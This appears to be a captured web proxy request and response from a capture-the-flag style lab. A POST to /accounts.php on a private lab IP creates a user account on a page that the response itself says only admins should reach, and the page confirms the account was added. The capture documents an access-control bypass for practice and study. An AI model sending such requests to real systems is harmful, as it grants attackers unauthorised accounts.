 Request
Pretty Raw Hex \n
1 POST /accounts.php HTTP/1.1
2 Host: 10.10.11.104
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.54
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Accept-Language: es-419,es;q=0.9,en;q=0.8
9 Cookie: PHPSESSID=kmm4nm7orv4us2s710ini1ei1d
10 Connection: close
11 Content-Length: 51
12 Cache-Control: no-cache
13
14 username=lawliet&password=12345678&confirm=12345678
Response
Pretty Raw Hex Render \n
Create new user.
ONLY ADMINS SHOULD BE ABLE TO ACCESS THIS PAGE!!
Usernames and passwords must be between 5 and 32 characters!
Success! User was added!
Username
Password